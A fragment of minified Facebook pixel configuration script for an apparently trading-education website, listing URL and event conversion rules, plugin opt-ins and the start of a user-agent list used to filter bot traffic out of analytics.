Type"}},{"or":[{"funnel_type":{"i_contains":"small account secrets"}}]}]},"id":"5812310402117675"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"small account secrets"}}]}]},"id":"5195882520458076"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/swing-trading"}}]},{"url":{"i_contains":""}}]},"id":"5980230011990681"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ttm-training"}}]},{"url":{"i_contains":""}}]},"id":"4987954031325414"},{"rule":{"and":[{"or":[{"url":{"i_contains":"smatyp-memreport-fb"}}]},{"url":{"i_contains":""}}]},"id":"5120379047985150"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"day trading"}}]}]},"id":"5101610419882632"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"day trading"}}]}]},"id":"4989183927827127"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"7364947953547261"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"5226264147438429"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"futures gold"}}]}]},"id":"7263178747085781"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"futures gold"}}]}]},"id":"4930155090395579"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"options gold"}}]}]},"id":"5048793181876279"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"options gold"}}]}]},"id":"4990238764356662"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dashboard"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"checkout"}}]},{"url":{"i_contains":""}}]},"id":"5353836134628630"},{"rule":{"url":{"i_contains":""}},"id":"7229652460440151"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5301465116544617"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4729807787146909"},{"rule":{"and":[{"or":[{"url":{"i_contains":"daily-videos"}}]},{"url":{"i_contains":""}}]},"id":"4224366747665930"},{"rule":{"and":[{"or":[{"url":{"i_contains":"free-goods"}}]},{"url":{"i_contains":""}}]},"id":"4838187466229431"},{"rule":{"and":[{"or":[{"url":{"i_contains":"articles"}}]},{"url":{"i_contains":""}}]},"id":"5241789235906824"},{"rule":{"and":[{"or":[{"url":{"i_contains":"blog"}}]},{"url":{"i_contains":""}}]},"id":"5166058876779849"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dashboard"}}]},{"url":{"i_contains":""}}]},"id":"7404193369620735"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"4944469179001115"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-jc-recap\/"}},{"url":{"i_contains":"\/typ-jc-recap"}}]},{"url":{"i_contains":""}}]},"id":"4841579052564185"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/squeeze-pro"}},{"url":{"i_contains":"\/courses\/explosive"}},{"url":{"i_contains":"squeeze-pro"}},{"url":{"i_contains":"explosive"}}]},{"url":{"i_contains":""}}]},"id":"7907379525954470"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"small account"}}]}]},"id":"7872914099389083"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"small account"}}]}]},"id":"4725984174196355"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"campaign":{"i_contains":"homepage"}}]}]},"id":"5226753100677375"},{"rule":{"and":[{"event":{"eq":"Funnel Type"}},{"or":[{"funnel_type":{"i_contains":"homepage"}}]}]},"id":"5287363127954778"},{"rule":{"and":[{"event":{"eq":"Campaign-Funnel"}},{"or":[{"funnel_type":{"i_contains":"homepage"}}]}]},"id":"4916035238517784"},{"rule":{"and":[{"event":{"eq":"Campaign-Funnel"}},{"or":[{"funnel_type":{"i_contains":"small"}},{"funnel_type":{"i_contains":"options"}},{"funnel_type":{"i_contains":"Small"}}]}]},"id":"5050186038372871"},{"rule":{"and":[{"event":{"eq":"Campaign-Funnel"}},{"or":[{"funnel_type":{"i_contains":"stacked profits"}}]}]},"id":"5092893437424286"},{"rule":{"and":[{"event":{"eq":"Campaign-Funnel"}},{"or":[{"funnel_type":{"i_contains":"daytrading"}},{"funnel_type":{"i_contains":"day trading"}},{"funnel_type":{"i_contains":"sdt"}}]}]},"id":"4849541831833875"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/squeeze-starter-system"}}]},{"url":{"i_contains":""}}]},"id":"5325455407488640"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"5248140125206337"},{"rule":{"and":[{"event":{"eq":"AddToCart"}},{"or":[{"content_name":{"i_contains":"futures gold"}},{"content_name":{"i_contains":"Futures Gold"}}]}]},"id":"7123920087680338"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/courses\/explosive-ct\/"}},{"url":{"i_contains":"\/courses\/explosive"}},{"url":{"i_contains":"\/squeeze-pro "}},{"url":{"i_contains":"squeeze-pro"}},{"url":{"i_contains":"explosive"}}]},{"url":{"i_contains":""}}]},"id":"4868746356505961"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/swing-trading-hacks"}},{"url":{"i_contains":"\/ttm-training"}}]},{"url":{"i_contains":""}}]},"id":"4934776869915198"},{"rule":{"and":[{"or":[{"url":{"i_contains":"order-received"}}]},{"url":{"i_contains":""}}]},"id":"5206654026045268"},{"rule":{"and":[{"or":[{"url":{"i_contains":"typ"}},{"url":{"i_contains":"thanks"}},{"url":{"i_contains":"ebook-download"}},{"url":{"i_contains":"thanks-for-joining"}},{"url":{"i_contains":"thankyou"}},{"url":{"i_contains":"\/opt-in\/"}},{"url":{"i_contains":"\/fgf-reportsuccess"}},{"url":{"i_contains":"reportsuccess"}},{"url":{"i_contains":"report-success"}},{"url":{"i_contains":"confirm"}}]},{"url":{"i_contains":""}}]},"id":"4518496201594955"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/webinar-confirmation"}}]},{"url":{"i_contains":""}}]},"id":"6844192565651208"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"6692199907518743"},{"rule":{"and":[{"event":{"eq":"SAImpressions"}}]},"id":"4646191888791568"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-method-training-"}}]},{"url":{"i_contains":""}}]},"id":"5684981431573171"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-method-training-"}}]},{"url":{"i_contains":""}}]},"id":"4027845097307892"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/7-fastest-ways-fb3\/"}},{"url":{"i_contains":"\/7-fastest-ways-fb4\/"}},{"url":{"i_contains":"\/nav-todays-markets-fb2\/"}},{"url":{"i_contains":"\/nav-todays-markets-fb\/"}}]},{"url":{"i_contains":""}}]},"id":"4130773257003856"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/nav-todays-markets-fb\/"}},{"url":{"i_contains":"\/nav-todays-markets-fb2\/"}},{"url":{"i_contains":"\/7-fastest-ways-fb3\/"}},{"url":{"i_contains":"\/7-fastest-ways-fb4\/"}}]},{"url":{"i_contains":""}}]},"id":"3410375702398806"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/jc-2020-recap-"}}]},{"url":{"i_contains":""}}]},"id":"4226356244089969"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"4331302216922388"},{"rule":{"and":[{"or":[{"url":{"i_contains":"small-account"}},{"url":{"i_contains":"small-account-training"}},{"url":{"i_contains":"\/small"}}]},{"url":{"i_contains":""}}]},"id":"4266825693337509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sas-report"}},{"url":{"i_contains":"sasreport"}},{"url":{"i_contains":"fgf"}}]},{"url":{"i_contains":""}}]},"id":"5648824251856635"},{"rule":{"and":[{"or":[{"url":{"i_contains":"sas-report"}},{"url":{"i_contains":"sasreport"}},{"url":{"i_contains":"fgf"}}]},{"url":{"i_contains":""}}]},"id":"3572662242833787"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-simple-tools"}},{"url":{"i_contains":"typ-moxie-webreg"}},{"url":{"i_contains":"typ-moxie"}}]},{"url":{"i_contains":""}}]},"id":"4008131072575883"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-options-account-training\/"}},{"url":{"i_contains":"typ-options-account"}}]},{"url":{"i_contains":""}}]},"id":"4770850869596017"},{"rule":{"and":[{"or":[{"url":{"i_contains":"typ-sam"}}]},{"url":{"i_contains":""}}]},"id":"4449818168375348"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-options-account-training\/"}}]},{"url":{"i_contains":""}}]},"id":"3767450310039335"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"3853243608096509"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/options-account-training"}}]},{"url":{"i_contains":""}}]},"id":"4160014697392042"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"4152178354843562"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/moxie-simple-tools"}},{"url":{"i_contains":"\/typ"}},{"url":{"i_contains":"\/moxie-method-replay"}},{"url":{"i_contains":"typ-moxie-webreg"}}]},{"url":{"i_contains":""}}]},"id":"2709916379111858"},{"rule":{"and":[{"or":[{"url":{"i_contains":"replay"}}]},{"url":{"i_contains":""}}]},"id":"3280379338681882"},{"rule":{"and":[{"or":[{"url":{"i_contains":"small-account-training"}},{"url":{"i_contains":"small-account"}},{"url":{"i_contains":"\/small"}}]},{"url":{"i_contains":""}}]},"id":"3011286328969072"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/7-fastest-ways"}},{"url":{"i_contains":"\/nav-todays-markets"}},{"url":{"i_contains":"\/moxie-method-training"}}]},{"url":{"i_contains":""}}]},"id":"4103514913055311"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-otrial"}},{"url":{"i_contains":"\/typ-urgent"}}]},{"url":{"i_contains":""}}]},"id":"3714156218656625"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/typ-otrial"}},{"url":{"i_contains":"\/typ-urgent-market"}}]},{"url":{"i_contains":""}}]},"id":"2918224078255374"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/small-account-training"}},{"url":{"i_contains":"\/simple-secret"}},{"url":{"i_contains":"\/swing-trading-hacks"}},{"url":{"i_contains":"\/john-carter"}},{"url":{"i_contains":"\/squeeze-system-"}},{"url":{"i_contains":"\/typ-squeeze"}},{"url":{"i_contains":"\/sas"}},{"url":{"i_contains":"\/quickstart"}},{"url":{"i_contains":"\/growth-"}},{"url":{"i_contains":"\/corona"}}]},{"url":{"i_contains":""}}]},"id":"3581666138574342"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/opt-ds"}},{"url":{"i_contains":"\/opt-stp"}},{"url":{"i_contains":"\/join\/options\/"}},{"url":{"i_contains":"options-gold"}},{"url":{"i_contains":"gold-2020"}},{"url":{"i_contains":"gold-fb"}},{"url":{"i_contains":"options"}},{"url":{"i_contains":"o-trial"}}]},{"url":{"i_contains":""}}]},"id":"2917857188335454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"growth-ct"}},{"url":{"i_contains":"typ-sam"}},{"url":{"i_contains":"mastery"}},{"url":{"i_contains":"growth"}}]},{"url":{"i_contains":""}}]},"id":"3023397071033147"},{"rule":{"and":[{"or":[{"url":{"i_contains":"growth-ct"}},{"url":{"i_contains":"growth"}},{"url":{"i_contains":"typ-sam"}},{"url":{"i_contains":"mastery"}}]},{"url":{"i_contains":""}}]},"id":"2670216283100718"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"3566475973424460"},{"rule":{"and":[{"or":[{"url":{"i_contains":"tactics-replay"}},{"url":{"i_contains":"tactics"}},{"url":{"i_contains":"forex"}}]},{"url":{"i_contains":""}}]},"id":"2984552278274487"},{"rule":{"and":[{"or":[{"url":{"i_contains":"correlations"}},{"url":{"i_contains":"nav-mkts"}},{"url":{"i_contains":"risk-tolerance"}},{"url":{"i_contains":"tolerance"}},{"url":{"i_contains":"ftrial"}},{"url":{"i_contains":"wave"}},{"url":{"i_contains":"tops"}},{"url":{"i_contains":"politics-trading"}},{"url":{"i_contains":"mcc"}}]},{"url":{"i_contains":""}}]},"id":"3086622281351151"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2869291039761438"},{"rule":{"and":[{"or":[{"url":{"i_contains":"opt-stp-ct"}},{"url":{"i_contains":"opt-stp"}}]},{"url":{"i_contains":""}}]},"id":"2679772215422006"},{"rule":{"and":[{"or":[{"url":{"i_contains":"open-to-close"}},{"url":{"i_contains":"holiday-sectors"}},{"url":{"i_contains":"faang"}},{"url":{"i_contains":"schwab"}},{"url":{"i_contains":"risk-tolerance"}},{"url":{"i_contains":"politics"}}]},{"url":{"i_contains":""}}]},"id":"2376245772484578"},{"rule":{"and":[{"or":[{"url":{"i_contains":"open-to-close"}},{"url":{"i_contains":"holiday-sectors"}},{"url":{"i_contains":"faang"}},{"url":{"i_contains":"schwab"}},{"url":{"i_contains":"risk-tolerance"}},{"url":{"i_contains":"politics"}}]},{"url":{"i_contains":""}}]},"id":"2910390885662229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"open-to-close"}},{"url":{"i_contains":"holiday-sectors"}},{"url":{"i_contains":"faang"}},{"url":{"i_contains":"schwab"}},{"url":{"i_contains":"risk-tolerance"}},{"url":{"i_contains":"politics"}}]},{"url":{"i_contains":""}}]},"id":"2581319138571477"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5c-typ-foundation\/"}},{"url":{"i_contains":"\/5c-typ"}},{"url":{"i_contains":"typ-stp-5cfb"}},{"url":{"i_contains":"typ-stp-5c"}}]},{"url":{"i_contains":""}}]},"id":"2676744195718823"},{"rule":{"and":[{"or":[{"url":{"i_contains":"5c-typ"}},{"url":{"i_contains":"5s-typ"}},{"url":{"i_contains":"typ-stp-5cfb"}},{"url":{"i_contains":"typ-stp-5sfb"}}]},{"url":{"i_contains":""}}]},"id":"1745489182242947"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5c-typ"}},{"url":{"i_contains":"5c-typ"}},{"url":{"i_contains":"5s-typ"}},{"url":{"i_contains":"5c-typ-foundation"}},{"url":{"i_contains":"typ-stp-5cfb"}},{"url":{"i_contains":"typ"}}]},{"url":{"i_contains":""}}]},"id":"2617470784997583"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/five-success-ct"}},{"url":{"i_contains":"five-success"}},{"url":{"i_contains":"five-success-fb"}}]},{"url":{"i_contains":""}}]},"id":"2617470781664250"},{"rule":{"and":[{"or":[{"url":{"i_contains":"5s-typ"}},{"url":{"i_contains":"typ"}},{"url":{"i_contains":"\/5s-typ-foundation\/"}},{"url":{"i_contains":"5c-typ"}},{"url":{"i_contains":"typ-stp-5sfb"}}]},{"url":{"i_contains":""}}]},"id":"3441635962543669"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5-star-ebook-ct"}},{"url":{"i_contains":"5-star-ebook"}},{"url":{"i_contains":"high-prob-ebook"}}]},{"url":{"i_contains":""}}]},"id":"2531424693644400"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5s-typ-foundation\/"}},{"url":{"i_contains":"5s-typ"}},{"url":{"i_contains":"typ-stp-5sfb"}}]},{"url":{"i_contains":""}}]},"id":"2911433255543844"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/5-star-found\/"}},{"url":{"i_contains":"5-star-found"}},{"url":{"i_contains":"5s-income"}}]},{"url":{"i_contains":""}}]},"id":"2588402931267019"},{"rule":{"and":[{"or":[{"url":{"i_contains":"typ"}},{"url":{"i_contains":"thankyou"}},{"url":{"i_contains":"thank-you"}},{"url":{"i_contains":"thank"}},{"url":{"i_contains":"ebook-download"}},{"url":{"i_contains":"futures-tops"}},{"url":{"i_contains":"squeeze-system-course"}},{"url":{"i_contains":"reportsuccess"}},{"url":{"i_contains":"success"}}]},{"url":{"i_contains":""}}]},"id":"2601157669977502"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"3176525995722581"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2636205759797082"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2642330319181797"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"2415748038524096"},{"rule":{"and":[{"or":[{"url":{"i_contains":"open-to-close-fb"}},{"url":{"i_contains":"\/open-to-close-fb\/"}}]},{"url":{"i_contains":""}}]},"id":"2455590324506023"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2510527735681734"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2320470718071669"},{"rule":{"and":[{"or":[{"url":{"i_contains":"squeeze-system-course"}},{"url":{"i_contains":"\/squeeze-system-course-fb\/"}},{"url":{"i_contains":"typ"}},{"url":{"i_contains":"thanks"}},{"url":{"i_contains":"thankyou"}}]},{"url":{"i_contains":""}}]},"id":"2155962944531675"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"buynow"}}]},{"url":{"i_contains":""}}]},"id":"1834050250031248"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"3177065152311083"},{"rule":{"and":[{"or":[{"url":{"i_contains":"checkout"}},{"url":{"i_contains":"cart"}},{"url":{"i_contains":"buynow"}}]},{"url":{"i_contains":""}}]},"id":"2327952090622543"},{"rule":{"and":[{"or":[{"url":{"i_contains":"dashboard"}},{"url":{"i_contains":"membership"}}]},{"url":{"i_contains":""}}]},"id":"2438482249577571"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/traders\/danielle-shay"}},{"url":{"i_contains":"danielle-shay"}}]},{"url":{"i_contains":""}}]},"id":"2359307200849156"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2413362208706749"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/simplertrading.co\/four-core-classes"}},{"url":{"eq":"https:\/\/simplertrading.co\/hood"}},{"url":{"eq":"simplertrading.co\/under-the-hood-webinar-replay"}}]}]},"id":"2264847823577918"},{"rule":{"and":[{"or":[{"url":{"eq":"https:\/\/www.simpleroptions.com\/members\/main.cfm"}}]}]},"id":"2612498205431801"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"2162449180536460"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"1767496576683797"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/thanks"}},{"url":{"i_contains":"\/thank"}},{"url":{"i_contains":"\/thanks-for-joining"}}]},{"url":{"i_contains":""}}]},"id":"2565115956893968"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"1875192592546122"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"2491196424224136"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}}]},"id":"1826564207437455"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"2066953803316120"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/simplertrading.co\/crypto-class-registration"}}]}]},"id":"1708835632489147"},{"rule":{"and":[{"url":{"i_contains":""}},{"or":[{"url":{"i_contains":"https:\/\/simplertrading.co\/fb-crypto-e-book-class"}}]}]},"id":"1738899446149543"},{"rule":{"and":[{"event":{"eq":"Lead"}}]},"id":"1391364810962804"},{"rule":{"and":[{"url":{"i_contains":""}}]},"id":"1703691109663534"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("841178052635402", "CCRuleEvaluator", true);
config.set("841178052635402", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("841178052635402", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("841178052635402", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("841178052635402", "CookieDeprecationLabel", true);
config.set("841178052635402", "unwantedParams", {"unwantedParams":[]});
fbq.loadPlugin("unwantedparams");
instance.optIn("841178052635402", "UnwantedParams", true);
instance.optIn("841178052635402", "ShadowTest", true);
fbq.loadPlugin("standardparamchecks");
instance.optIn("841178052635402", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("841178052635402", "TopicsAPI", true);
config.set("841178052635402", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("841178052635402", "Gating", true);
config.set("841178052635402", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; 